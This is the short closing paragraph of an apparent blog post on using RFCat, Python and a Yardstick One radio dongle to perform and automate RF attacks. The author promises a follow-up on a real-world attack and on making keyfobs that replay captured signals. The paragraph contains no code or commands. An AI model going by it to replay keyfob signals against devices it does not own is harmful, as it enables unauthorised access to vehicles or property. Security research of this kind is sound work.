I hope this blog is helpful in demystifying RFCat in order to successfully perform/automate attacks with only Python and your Yardstick One. This is essentially a few nights of my research posted here for everyone to learn from. Because it was a pain to find useful information, and I would like to save other people a lot of sleepless nights. I am by no means the master of RF or RFCat, there is tons more to learn. Up next I will get back on track with a real world attack against a device and creating our own keyfobs to replay our attacks in the future.